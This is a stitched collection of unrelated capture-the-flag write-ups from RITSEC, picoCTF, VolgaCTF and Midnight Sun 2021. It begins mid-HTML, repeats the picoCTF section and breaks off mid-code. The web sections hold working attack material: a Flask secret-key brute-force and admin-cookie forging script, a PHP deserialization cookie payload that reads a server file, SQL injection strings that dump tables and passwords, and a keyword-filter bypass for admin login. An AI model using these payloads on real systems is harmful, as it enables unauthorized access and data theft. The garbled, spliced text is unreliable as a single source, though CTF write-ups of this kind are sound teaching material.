#content a.button img { float: right; padding: 10px 0 0 15px; }
#content a.button:hover { background: #1C75BC; }
/* loading dots */
.loading:after { content: '.'; animation: dots 1s steps(5, end) infinite}
@keyframes dots { 0%, 20% { color: rgba(0,0,0,0); text-shadow: .25em 0 0 rgba(0,0,0,0), .5em 0 0 rgba(0,0,0,0);} 40% { color: white; text-shadow: .25em 0 0 rgba(0,0,0,0), .5em 0 0 rgba(0,0,0,0);} 60% { text-shadow: .25em 0 0 white, .5em 0 0 rgba(0,0,0,0);} 80%, 100% { text-shadow: .25em 0 0 white, .5em 0 0 white;}} </style></head><body bgcolor="#00abec"> <div id="feature"> <div id="content"> <h1 id="unavailable" class="loading">Try Harder</h1> The Defender That Could </div> </div></body>
The Defender That Could
<head><flag="UklUU0VDe0gzcjMhdCEkfQ=="></body> </html>'));</script>```
And look at that, a nice little flag entity!
```bashecho UklUU0VDe0gzcjMhdCEkfQ== | base64 -dRITSEC{H3r3!t!$}```
Flag is `RITSEC{H3r3!t!$}`.
**n.b.**: I did this challenge initially without having `oledump.py`. If you wanted to go that route (which is better, imo), it looks like so:
```bash# Check the filepython ./oledump_V0_0_60/oledump.py Please\ Click\ all\ the\ Things.msg
# Now that we know the data for our beginner html file is object 24, get that:python ./oledump_V0_0_60/oledump.py Please\ Click\ all\ the\ Things.msg -s 24
# Decode that object, so we can store in a file and URL decode it:python ./oledump_V0_0_60/oledump.py Please\ Click\ all\ the\ Things.msg -s 24 -d > url_encoded
# URL Decode that file, and get the flag``` |
TLDR:
There is an off-by-one in the name field (it is too big) and you can corrupt the size of a note's content in EEPROM. When the "list" function reads the note onto the stack it can overflow. The ropchain needs to scan for TWI devices (7-bit brute force) and then you can read the flag from the target device (at 0x6a)
https://ctf.harrisongreen.me/2021/midnightsun/twi-light/ |
# Most Cookies
Category: Web Exploitation AUTHOR: MADSTACKS
## Description```Alright, enough of using my own encryption. Flask session cookies should be plenty secure```
## The how to
We received the server source code. The most important part for us is the server list of secret keys:```pycookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"]```Cookies! Yum. Now again, for the sake of transparency. After some googling around I came by this [article](https://blog.paradoxis.nl/defeating-flasks-session-management-65706ba9d3ce).The source code used there is exactly what is needed to solve this challenge. And unlike the author (Luke Paris, great job) we don't have to scrape for the secret keys:```pyimport flaskimport hashlib
from sys import argvfrom flask.json.tag import TaggedJSONSerializerfrom itsdangerous import URLSafeTimedSerializer, TimestampSigner, BadSignature
cookie = argv[1]
cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"]
real_secret = ''
for secret in cookie_names: try: serializer = URLSafeTimedSerializer( secret_key=secret, salt='cookie-session', serializer=TaggedJSONSerializer(), signer=TimestampSigner, signer_kwargs={ 'key_derivation' : 'hmac', 'digest_method' : hashlib.sha1 }).loads(cookie) except BadSignature: continue
print(f'Secret key: {secret}') real_secret = secret
session = {'very_auth' : 'admin'}
print(URLSafeTimedSerializer( secret_key=real_secret, salt='cookie-session', serializer=TaggedJSONSerializer(), signer=TimestampSigner, signer_kwargs={ 'key_derivation' : 'hmac', 'digest_method' : hashlib.sha1 }).dumps(session))
```Then I just got the cookie that was set by the server and ran like this:```bashpython3 solve.py eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.YGDN9Q.OQfLsrc3CI1o1FnNcfKIritiSiUSecret key: chocolate chipeyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.YGDOnQ.7XmRCoG9kNKi2lcgJ11-PXB2SBo```Change your cookie value or send a request through python:

|
# Snake
Love to play the good old snake game from time to time. Used to have all the level codes, but now they're gone. One in particular is of interest to me - the one that lets you win effortlessly. I only recall it starts with `VolgaCTF{`...
Can you help me find that auto-win code?
http://172.105.246.119/game.html
## SolutionA browser based snake game backend in wasm.
So I dumped the big wasm file with help of developer tools and used https://webassembly.studio/ to decompile to .wat file.
## Function analysisRandomly going through the functions I see `f277` is the largest function which takes 30 bytes and returns 1 byte, this seems to be the function that check our code. I verified it by using breakpoint in Chrome Dev Tools... the input are the code we enter in a scrambled way.``` (func $f277 (type $t61) (param $p0 i32) (param $p1 i32) (param $p2 i32) (param $p3 i32) (param $p4 i32) (param $p5 i32) (param $p6 i32) (param $p7 i32) (param $p8 i32) (param $p9 i32) (param $p10 i32) (param $p11 i32) (param $p12 i32) (param $p13 i32) (param $p14 i32) (param $p15 i32) (param $p16 i32) (param $p17 i32) (param $p18 i32) (param $p19 i32) (param $p20 i32) (param $p21 i32) (param $p22 i32) (param $p23 i32) (param $p24 i32) (param $p25 i32) (param $p26 i32) (param $p27 i32) (param $p28 i32) (param $p29 i32) (result i32)```After initialisation the function multiplies some flag bytes and adds the sum of them, at the end another constant is added and the value is passed to `$f278` along with another value(256). The function returns the modulus of the sum with 256 and after that a check is done if the modulus is zero or not... (Analysis done with help of breakpoints)``` i32.load8_u offset=31 set_local $l4 i32.const 255 set_local $l5 get_local $l4 get_local $l5 i32.and set_local $l6 i32.const 81 set_local $l7 get_local $l6 get_local $l7 i32.mul set_local $l8 get_local $l2 i32.load8_u offset=30 set_local $l9 i32.const 255 set_local $l10 get_local $l9 get_local $l10 i32.and set_local $l11 i32.const 244 set_local $l12 get_local $l11 get_local $l12 i32.mul set_local $l13 get_local $l8 get_local $l13 i32.add set_local $l14 get_local $l2 . . . i32.load8_u offset=2 set_local $l171 i32.const 255 set_local $l172 get_local $l171 get_local $l172 i32.and set_local $l173 i32.const 44 set_local $l174 get_local $l173 get_local $l174 i32.mul set_local $l175 get_local $l170 get_local $l175 i32.add set_local $l176 i32.const 168 set_local $l177 get_local $l176 get_local $l177 i32.add set_local $l178 get_local $l178 set_local $l179 get_local $l179 i64.extend_s/i32 set_local $l5775 get_local $l5775 get_local $l5774 call $f278```
There are 30 other check blocks similar to this... so I parsed 18 of them (others weren't needed for the flag) the constants with regex and applied z3. Script [here](./solve.py)
## Flag> VolgaCTF{2a36c601d83aaf763d1e} |
# Challenge Name: snek
   
## Detailed solution
Starting by checking the challenge file ```file sneksnek: python 3.7 byte-compiled``` It's a pyc file, a compiled bytecode of Python code
We need to decompile it to get the source code. i'll use the Python byte-code decompiler **uncompyle6**
https://pypi.org/project/uncompyle6/ ``` uncompyle6 snek.pyc
# uncompyle6 version 3.7.4# Python bytecode 3.7 (3394)# Decompiled from: Python 3.6.8 (tags/v3.6.8:3c6b436a57, Dec 24 2018, 00:16:47) [MSC v.1916 64 bit (AMD64)]# Embedded file name: snek.py# Compiled at: 2021-04-08 07:24:05# Size of source mod 2**32: 834 bytes"""Written for RITSEC CTF 2021Author: knif3Flag: RITSEC{}
TODO: Finish this challenge"""
class d(object):
def __init__(self, password): self.password = password.encode() self.decrypt = [97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 95, 82, 83, 123, 97, 108, 108, 95, 104, 105, 36, 36, 95, 97, 110, 100, 95, 110, 48, 95, 98, 105, 116, 51, 125]
def __eq__(self, other): if self.password == bytes(self.decrypt): print('!flag') return True return False
x = input('Enter my name: ')a = d(x)if a == x: print('IS_THIS_THE_FLAG??') print('NOPE')else: print('WRONG')# okay decompiling snek.pyc``` We can see that the input is compared to a decrypted flag
We can make a simple Python script to decrypt it
```python
decrypt = [97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 65, 66, 6>
flag = bytes(decrypt).decode()
# print(flag) -> abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_RS{all_hi$$_and_n0_bit3}
print(flag[53:])
```## Flag
```RS{all_hi$$_and_n0_bit3}``` |
# Challenge
Note: This challenge builds off [Inception CTF: Dream 1](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/FORENSICS/Inception%20CTF:%20Dream%201/Challenge%20and%20writeup.md).
Unfortunately, the subconscious isn’t enough for this mission, we have to kidnap Fischer we need to go further into the system of the mind. Use the flag found to edit the PowerShell script, entering the Flag in line three in-between the single quotes. Run the PowerShell script and wait for it to complete its actions.
Thanks to SRA for providing this challenge!
# Solution
The VanChase.7z contained the following files:* TheHotel.7z* Kicks.ps1* Kidnap.txt
The txt-file contained this:
> An idea is like a virus, resilient, highly contagious. 52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d>
I used the hURL command to decode the message:
> `$ hURL -x 52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d`> > `Original HEX :: 5249545345437b5761746572556e6465725468654272696467657d`> > `ASCII/RAW DEcoded :: RITSEC{WaterUnderTheBridge}`>
Flag:> RITSEC{WaterUnderTheBridge}>
...to be continued in [Inception CTF: Dream 3](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/FORENSICS/Inception%20CTF:%20Dream%203/Challenge%20and%20writeup.md) |
# PicoCTF2021
Tue, 16 Mar. 2021 — Tue, 30 Mar. 2021
**Ranked 113th on 6215**
* [Web](README.md#web) - [Super Serial](README.md#super-serial) (130 points) - [Startup Company](README.md#startup-company) (180 points) - [Web Gauntlet 2](README.md#web-gauntlet-2) (170 points) - [Web Gauntlet 3](README.md#web-gauntlet-3) (300 points)* [ARMssembly (Reverse Engineering)](#armssembly) - [ARMssembly 0](README.md#armssembly-0) (40 points) - [ARMssembly 1](README.md#armssembly-1) (70 points) - [ARMssembly 2](README.md#armssembly-2) (90 points) - [ARMssembly 3](README.md#armssembly-3) (130 points) - [ARMssembly 4](README.md#armssembly-4) (170 points)
# Web
## Super Serial
We must recover the flag stored on this website at `../flag`
An the site, there is only one page: `index.php`
There is also a `robots.txt`:
```User-agent: *Disallow: /admin.phps```
With this hint, we found other pages:
```index.phpcookie.phpauthentication.phpindex.phpscookie.phpsauthentication.phps```
We can see source code of pages in `.phps` files and there is something interesting:
```phpif(isset($_COOKIE["login"])){ try{ $perm = unserialize(base64_decode(urldecode($_COOKIE["login"]))); $g = $perm->is_guest(); $a = $perm->is_admin(); } catch(Error $e){ die("Deserialization error. ".$perm); }}```
The object supposed to be deserialized is `permissions` but it does not appear to be vulnerable (SQL injection):
```phpclass permissions{ public $username; public $password;
function __construct($u, $p) { $this->username = $u; $this->password = $p; }
function __toString() { return $u.$p; }
function is_guest() { $guest = false;
$con = new SQLite3("../users.db"); $username = $this->username; $password = $this->password; $stm = $con->prepare("SELECT admin, username FROM users WHERE username=? AND password=?"); $stm->bindValue(1, $username, SQLITE3_TEXT); $stm->bindValue(2, $password, SQLITE3_TEXT); $res = $stm->execute(); $rest = $res->fetchArray(); if($rest["username"]) { if ($rest["admin"] != 1) { $guest = true; } } return $guest; }
function is_admin() { $admin = false;
$con = new SQLite3("../users.db"); $username = $this->username; $password = $this->password; $stm = $con->prepare("SELECT admin, username FROM users WHERE username=? AND password=?"); $stm->bindValue(1, $username, SQLITE3_TEXT); $stm->bindValue(2, $password, SQLITE3_TEXT); $res = $stm->execute(); $rest = $res->fetchArray(); if($rest["username"]) { if ($rest["admin"] == 1) { $admin = true; } } return $admin; }}```
However, we can serialize an another object which will allow us to read files on the server:
```phpclass access_log{ public $log_file;
function __construct($lf) { $this->log_file = $lf; }
function __toString() { return $this->read_log(); }
function append_to_log($data) { file_put_contents($this->log_file, $data, FILE_APPEND); }
function read_log() { return file_get_contents($this->log_file); }}```
So, we create an `access_log` which will read `../flag`:
```phpecho(serialize(new access_log("../flag")));// -> O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}```
Encode it in base64 and put it in `login` cookie:
```login: TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9```
To sum up:
- `$perm = unserialize(base64_decode(urldecode($_COOKIE["login"])));` serialize an `access_log` object with `$log_file="../flag"`- `$g = $perm->is_guest();` throw an error because `access_log` doesn't have `is_guest` method- the error is catch by `catch(Error $e)`- `die("Deserialization error. ".$perm);` call the `__toString` method of `access_log` which read `../flag` and display it content
And we get `Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_405f4c0e}`
The flag is: `picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_405f4c0e}`
## Startup Company
We are on a website, we create an account and logged in
There is a number input which accepts only digits, change in HTML type from `number` to `text` to write all we wants
After some tests, the DBMS is sqlite and the query seems to look like `UPDATE table SET col = 'user_input'; SELECT col FROM table`
First, we need to retrieve the table name:
```' || (SELECT tbl_name FROM sqlite_master WHERE type='table' and tbl_name not like 'sqlite_%' limit 1 offset 0) || '-> startup_users```
Then the column names:
```' || (SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='startup_users') || '-> CREATE TABLE startup_users (nameuser text, wordpass text, money int)```
And dump the datas:
```' || (SELECT nameuser || wordpass FROM startup_users limit 1 offset 0) || '-> admin passwordron
' || (SELECT nameuser || wordpass || money FROM startup_users limit 1 offset 1) || '-> ronnot_the_flag_293e97bd picoCTF{1_c4nn0t_s33_y0u_eff986fd}```
The flag is: `picoCTF{1_c4nn0t_s33_y0u_eff986fd}`
## Web Gauntlet 2
There is a loggin form and we must loggin as admin
The query is given: `SELECT username, password FROM users WHERE username='test' AND password='test'`
There is also words filtered: `or and true false union like = > < ; -- /* */ admin`
With `admi'||CHAR(` as username and `-0+110)||'` as password, the query is transformed into `SELECT username, password FROM users WHERE username='admi'||CHAR(' AND password='-0+110)||''`
`' AND password='-0+110` is `110`, `CHAR(110)` is `'n'`, and `'admi'||'n'||''` is `'admin'`
The final query looks like: `SELECT username, password FROM users WHERE username='admin'`
We are logged in and we get the flag!
The flag is: `picoCTF{0n3_m0r3_t1m3_d5a91d8c2ae4ce567c2e8b8453305565}`
## Web Gauntlet 3
Like `Web Gauntlet 2` except that the maximum size is no longer 35 but 25
Our payload still work because its size is 23
And the flag is: `picoCTF{k3ep_1t_sh0rt_fc8788aa1604881093434ba00ba5b9cd}`
# ARMssembly
The given source codes is ARM64 assembly, so we will compile it!
Run an arm64 OS with qemu: https://wiki.debian.org/Arm64Qemu and let's go
(But I think it was not the expected method for a reverse engineering chall)
## ARMssembly 0
```Description:
What integer does this program print with arguments 4112417903 and 1169092511?File: chall.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall.Sdebian@debian:~$ ./a.out 4112417903 1169092511Result: 4112417903```
The flag is: `picoCTF{f51e846f}`
## ARMssembly 1
```Description:
For what argument does this program print `win` with variables 81, 0 and 3? File: chall_1.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_1.Sdebian@debian:~$ ./a.out 1You Lose :(debian@debian:~$ ./a.out 2You Lose :(debian@debian:~$ ./a.out 3You Lose :(debian@debian:~$ for i in {0..1000}; do echo -n "$i "; ./a.out $i; done | grep win27 You win!```
The flag is: `picoCTF{0000001b}`
## ARMssembly 2
```Description:
What integer does this program print with argument 2610164910?File: chall_2.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_2.Sdebian@debian:~$ ./a.out 2610164910 # toooooo long^Cdebian@debian:~$ ./a.out 1Result: 3debian@debian:~$ ./a.out 2Result: 6debian@debian:~$ ./a.out 3Result: 9debian@debian:~$ ./a.out 4Result: 12debian@debian:~$ ./a.out 5Result: 15```
Resutl seams be `2610164910 * 3`, so `7830494730`
The flag is: `picoCTF{d2bbde0a}`
## ARMssembly 3
```Description:
What integer does this program print with argument 469937816?File: chall_3.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_3.Sdebian@debian:~$ ./a.out 469937816Result: 36```
The flag is: `picoCTF{00000024}`
## ARMssembly 4
```Description:
What integer does this program print with argument 3434881889?File: chall_4.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_4.Sdebian@debian:~$ ./a.out 3434881889Result: 3434882004```
The flag is: `picoCTF{ccbc23d4}` |
# Challenge Name: Revision
   
## Detailed solution
http://git.ritsec.club:7000/Revision.git/
Starting by cloning the Revision repository
```git clone http://git.ritsec.club:7000/Revision.git/``` ```ls -latotal 244drwxr-xr-x 8 kali kali 600 Apr 12 14:30 .drwxr-xr-x 16 kali kali 540 Apr 12 14:29 ..-rw-r--r-- 1 kali kali 3135 Apr 12 14:30 about.html-rw-r--r-- 1 kali kali 606 Apr 12 14:30 alumni.htmldrwxr-xr-x 6 kali kali 120 Apr 12 14:30 assets-rw-r--r-- 1 kali kali 15 Apr 12 14:30 CNAME-rw-r--r-- 1 kali kali 203 Apr 12 14:30 _config.yml-rw-r--r-- 1 kali kali 307 Apr 12 14:30 contact.htmldrwxr-xr-x 2 kali kali 200 Apr 12 14:30 _data-rw-r--r-- 1 kali kali 1511 Apr 12 14:30 donors.html-rw-r--r-- 1 kali kali 900 Apr 12 14:30 eboard.html-rw-r--r-- 1 kali kali 1124 Apr 12 14:30 events.html-rw-r--r-- 1 kali kali 838 Apr 12 14:30 Gemfile-rw-r--r-- 1 kali kali 1482 Apr 12 14:30 Gemfile.lockdrwxr-xr-x 8 kali kali 260 Apr 12 14:30 .git-rw-r--r-- 1 kali kali 57 Apr 12 14:30 .gitignoredrwxr-xr-x 2 kali kali 260 Apr 12 14:30 _includes-rw-r--r-- 1 kali kali 371 Apr 12 14:30 index.htmldrwxr-xr-x 2 kali kali 100 Apr 12 14:30 _layouts-rw-r--r-- 1 kali kali 1718 Apr 12 14:30 links.html-rw-r--r-- 1 kali kali 1011 Apr 12 14:30 newsletters.html-rw-r--r-- 1 kali kali 704 Apr 12 14:30 past-eboards.html-rw-r--r-- 1 kali kali 381 Apr 12 14:30 README.md-rw-r--r-- 1 kali kali 604 Apr 12 14:30 resources.htmldrwxr-xr-x 2 kali kali 40 Apr 12 14:30 ritsec.github.io-rw-r--r-- 1 kali kali 532 Apr 12 14:30 signin.html-rw-r--r-- 1 kali kali 644 Apr 12 14:30 signup.html-rw-r--r-- 1 kali kali 163322 Apr 12 14:30 sponsorship.pdf-rw-r--r-- 1 kali kali 2496 Apr 12 14:30 sponsors.html-rw-r--r-- 1 kali kali 210 Apr 12 14:30 tasks.txt```
We have some files and the .git folder
```ls -latotal 44drwxr-xr-x 8 kali kali 260 Apr 12 14:30 .drwxr-xr-x 8 kali kali 600 Apr 12 14:30 ..drwxr-xr-x 2 kali kali 40 Apr 12 14:29 branches-rw-r--r-- 1 kali kali 266 Apr 12 14:30 config-rw-r--r-- 1 kali kali 73 Apr 12 14:29 description-rw-r--r-- 1 kali kali 23 Apr 12 14:30 HEADdrwxr-xr-x 2 kali kali 300 Apr 12 14:29 hooks-rw-r--r-- 1 kali kali 28350 Apr 12 14:30 indexdrwxr-xr-x 2 kali kali 60 Apr 12 14:29 infodrwxr-xr-x 3 kali kali 80 Apr 12 14:30 logsdrwxr-xr-x 16 kali kali 320 Apr 12 14:29 objects-rw-r--r-- 1 kali kali 1038 Apr 12 14:30 packed-refsdrwxr-xr-x 5 kali kali 100 Apr 12 14:30 refs```Checking the git log with ```git log -p``` i found some commits for flag.txt
We can use -- flag.txt to see only the file updates
```git log -p --all --full-history -- flag.txt ```
The last commit show that the flag.txt has been deleted

Checking the first commits

As we can see in each commit we have an update for the file, removing the existed charactere and add a new one
We know that the flag format is RS{} so we need to combine file updates to get the flag
Let's get only the insertion(+) updates from the git log output ```git log -p --all --full-history -- flag.txt | grep -x '.\{2\}' | grep "^+" | cut -c 2-```
```}sm0c_tig_3s0ht_detp1rcs_u0y_3p0h_I{SR```
Let's save the output in a file and use a little python script to get our flag RS{}
```pythonf = open("flag.txt")
flag = f.read().replace('\n', '')[::-1]
print(flag)```
## Flag
```RS{I_h0p3_y0u_scr1pted_th0s3_git_c0ms}``` |
# ChallengeRobots are taking over. Find out more.
34.69.61.54:5247
# WriteupThe challenge name is obviously a hint. Entered this in a browser:> http://34.69.61.54:5247/robots.txt>
The file had no protection. Did a quick search in the given document and found the line:> Allow: /flag/UlN7UjBib3RzX2FyM19iNGR9>
Decoded the string with Base64:> `$ hURL -b UlN7UjBib3RzX2FyM19iNGR9`>> `Original string :: UlN7UjBib3RzX2FyM19iNGR9`> > `base64 DEcoded string :: RS{R0bots_ar3_b4d}`> >
Flag:> RS{R0bots_ar3_b4d}>
|
# Challenge
Note: this challenge builds on [Inception CTF: Dream 4](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/STEGO/Inception%20CTF:%20Dream%204/Challenge%20and%20writeup.md).
We’re almost there, we just need Fischer to open the safe! That top looks awfully weird though.
# Solution
The flag from the previous "dream" was the password for Limbo.7z. It contained a single file:* Inception.jpg
I found nothing using exiftool and several other stego-tools. I then extracted strings from the jpg. One string standed out being longer than the others;> UklUU0VDezUyODQ5MX0g>
I tried to Base64-decoded the string:> `$ hURL -b UklUU0VDezUyODQ5MX0g`> > `Original string :: UklUU0VDezUyODQ5MX0g`> > `base64 DEcoded string :: RITSEC{528491}`>
Et voilà! The last flag of this 5-challenge route:> RITSEC{528491}> |
# Challenge Please DO NOT attempt to reset the password for any accounts or social engineer the characters. We have taken action to prevent this in the future and your activity will likely be flagged as malicious by the account providers.
Please DO NOT like, follow, connect with, or contact any characters on any platforms. You will not get a response and it will not help you solve the challenge.
We know that our missing person’s name is Geno and that he works for a local firm called Bridgewater. What is his last name? (Wrap the answer in RS{})
# Solution
I did a Google-search> "Gemo" Bridgewater>
Got a few hits but a LinkedIn profile caught my attention: Geno Ikonomov. It had a connection to a firm called Bridgewater.
Flag:> RS{ikonomov}> |
```Lookup this
answers.ritsec.club:53/udp
~knif3```
Querying the DNS server, we observe it returns 3 CNAME records with randomly generated names. Querying one of them, gives us 3 more similar CNAME records. Therefore we *dig* recursively and see what happens:
```nimimport osproc, strformat, strutils
var targets = @["answers.ritsec.club"]
while true: var newTargets: seq[string] for t in targets: let reply = execCmdEx(&"dig +short @answers.ritsec.club {t}").output for line in reply.splitLines[0..^2]: # last line is empty echo line newTargets.add line targets = newTargets```
Gives us:```sh(...)qowowynlflfnwaby.answers.ritsec.club.pfbpysbbfvttrekf.answers.ritsec.club.lnnxinxbimaritnr.answers.ritsec.club.random_txt_record_mirueq.answers.ritsec.club.calxwqwwimldhuyi.answers.ritsec.club.fustxqbbkgtwsscn.answers.ritsec.club.mfyxclljenoqueti.answers.ritsec.club.(...)```
We can get the flag by querying for `TXT` record```shdig @answers.ritsec.club random_txt_record_mirueq.answers.ritsec.club TXT```
`mirueq` seems to be generated on the fly and be *valid* for a short amount after retrieving it (~1 minute or something). |
Use the bit flip to enable usermode access to the memory region holding page directory entries for physmap and kernel base (the alternative virtual address based on direct memory offsets rather than the one from kallsyms). Then, enable usermode and writeable bit, and inject code to overwrite the brohammer syscall. |
The big trick: Each byte of the flag was padded with 3 bytes of random data before going through the cipher.
But, the last 2 bytes of each input (aka, a random byte + flag byte) completely determine the last 2 bytes of each output.
All you need to do is build a table of all possible a random byte + flag byte combinations, and their cyphertexts. |
```Hey Samurai, some corpo went catatonic in a local braindance den. His implants were all nonfunctional and it looks likesomething wiped him, unfortunately he was running some sort of archaic PortholeOS so we can't do anything to recoverhim. The halo however survived, looks like it was write protected before use. We pulled this off of it, see what youcan make of it.
NOTE: This challenge uses a custom flag format of RITSEC{}.
Hint: 1234
A corpo body hit the floor
5678
the base drop didn't wait
ATGC
is that shorthand that I see
Hint 2: Hey Samurai, some of my units have worthless ch00ms leading them. What should I do?
Flatline them? Will do.
Author: DataFrogman```[infection](https://www.dropbox.com/s/funifq0hh0y956q/infection?dl=1)
By `cat`ing `infection` with see a sequences of nucleotides. They are separated from one another by a single space.
The lengths of all sequences are in range `1..4`, therefore if we treat them as base 4 numbers, the biggest possible number is 4 <sup>4</sup> = 256. This means we can treat each sequence as a byte.
Now all is left is to assign each nucleotide to a digit in base 4. [According to wikipedia](https://en.wikipedia.org/wiki/Quaternary_numeral_system#Genetics), the correct mapping is `A -> 0`, `C -> 1`, `G -> 2`, `T -> 3` (alphabetical).
Since the file only contains the characters `' '`, `'A'`, `'C'`, `'G'`, `'T'`, it's easy to hack a converter:```nimimport strutils, sequtils, streams
type Nucleotide = enum A, C, G, T
proc parseQuaternary(s: string): int = let qits = s.mapIt(parseEnum[Nucleotide]($it)) var n = newStringOfCap(qits.len * 2) for q in qits: n &= q.ord.toBin(2) result = parseBinInt(n)
block disinfect: let infection = newFileStream("infection") antidote = newFileStream("antidote", fmWrite)
defer: close(infection) close(antidote)
var curr: string res: seq[int]
while not infection.atEnd: let c = infection.readChar if c == ' ': res.add parseQuaternary(curr) curr = "" else: curr.add c
let bytes = res.mapIt(it.char)
for b in bytes: antidote.write b```
```sh$ file antidoteantidote: MS-DOS executable```
Unfortunately the executable doesn't work. I talked with the author a few minutes before the end of the event, and he told me he discovered a bug in his encoder. His intention was for the executable to work and give the flag. |
# No Padding No Problem
[Attacking RSA for fun and CTF points – part 1](https://bitsdeep.com/posts/attacking-rsa-for-fun-and-ctf-points-part-1/)
The provided netcat connection gives the public modulus `n` and public exponent `e` as well as the `ciphertext`. This is also a Oracle because we can provide come ciphertext and the program will decrypt it for us. Reading Bitsdeep's article on RSA Oracle, we could multiply the ciphertext my another cipher text `c2` which me know the plain text of and recover the decrypted `c1` ciphertext. Heres how the math works: `C = c*c_2 = M^e*2^e = 2M^e`. So we just need to divide the returned plaintext by 2 to get the deciphered flag.
## Script
Using `pwntools` we could easily store and manipulate given data as well as enter data to the `nc` connection. |
# Mini RSA
This mini RSA question is not like previously seen ones where we could simply apply a cube root attack. Due to padding, `m^e` is actually larger than the public modulus.
## Method
Although we cannot run a cube root attack, we do realize that `e` is only `3` and `m^e` is barely larger than `n` we could see brute force the plaintext by just trying to add the public modulus.
```RSA encryption uses : c = m^e mod nRSA decryption could use: p = (c+xn)^(1/e)```
Here, `x` is probably not so large so we can test that theory out. Initially, I used the `decimal` python module but the results were not accurate enough thus not giving me a flag. I move on to use a `sage math` kernel which handles numbers way better than python and it gave me the flag with ease. |
# Task


# Solution
On his [about.me page](https://about.me/genoikonomov) there are all the links to his social media accounts.

Both on his Twitter and Facebook accounts there was some sort of connection with a girl named Claire Alexa (@eng_claire).
There are many *music signs* sprinkled on his social media, but her twitter bio seems kinda interesting:

Opening the link to her [Spotify account](https://t.co/en0Upor4Uc?amp=1), we can find an interesting playlist named RS:

I noticed the vertical pattern (an acrostic) going from RS to {}, that made sense completed with the initials of the song titles, which can definitely *tell us something about her personality*:
`RS{Sagittarius}` |
# PicoCTF2021
Tue, 16 Mar. 2021 — Tue, 30 Mar. 2021
**Ranked 113th on 6215**
* [Web](README.md#web) - [Super Serial](README.md#super-serial) (130 points) - [Startup Company](README.md#startup-company) (180 points) - [Web Gauntlet 2](README.md#web-gauntlet-2) (170 points) - [Web Gauntlet 3](README.md#web-gauntlet-3) (300 points)* [ARMssembly (Reverse Engineering)](#armssembly) - [ARMssembly 0](README.md#armssembly-0) (40 points) - [ARMssembly 1](README.md#armssembly-1) (70 points) - [ARMssembly 2](README.md#armssembly-2) (90 points) - [ARMssembly 3](README.md#armssembly-3) (130 points) - [ARMssembly 4](README.md#armssembly-4) (170 points)
# Web
## Super Serial
We must recover the flag stored on this website at `../flag`
An the site, there is only one page: `index.php`
There is also a `robots.txt`:
```User-agent: *Disallow: /admin.phps```
With this hint, we found other pages:
```index.phpcookie.phpauthentication.phpindex.phpscookie.phpsauthentication.phps```
We can see source code of pages in `.phps` files and there is something interesting:
```phpif(isset($_COOKIE["login"])){ try{ $perm = unserialize(base64_decode(urldecode($_COOKIE["login"]))); $g = $perm->is_guest(); $a = $perm->is_admin(); } catch(Error $e){ die("Deserialization error. ".$perm); }}```
The object supposed to be deserialized is `permissions` but it does not appear to be vulnerable (SQL injection):
```phpclass permissions{ public $username; public $password;
function __construct($u, $p) { $this->username = $u; $this->password = $p; }
function __toString() { return $u.$p; }
function is_guest() { $guest = false;
$con = new SQLite3("../users.db"); $username = $this->username; $password = $this->password; $stm = $con->prepare("SELECT admin, username FROM users WHERE username=? AND password=?"); $stm->bindValue(1, $username, SQLITE3_TEXT); $stm->bindValue(2, $password, SQLITE3_TEXT); $res = $stm->execute(); $rest = $res->fetchArray(); if($rest["username"]) { if ($rest["admin"] != 1) { $guest = true; } } return $guest; }
function is_admin() { $admin = false;
